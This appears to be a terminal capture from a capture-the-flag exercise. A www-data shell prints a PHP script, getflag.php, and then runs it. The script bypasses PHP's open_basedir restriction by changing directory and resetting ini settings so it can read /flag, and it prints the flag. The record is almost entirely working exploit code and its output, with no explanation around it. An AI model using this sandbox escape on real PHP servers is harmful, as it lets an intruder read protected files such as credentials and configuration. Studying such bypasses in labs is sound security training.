 www-data@5801250b6c29:~/html$ cat get
cat getflag.php
<?php
chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents('/flag');www-dat
a@5801250b6c29:~/html$ php -f getflag.php
php -f getflag.php
flag{a99ef999-a8e9-4743-8d9a-5951bd721d06}
www-data@5801250b6c29:~/html$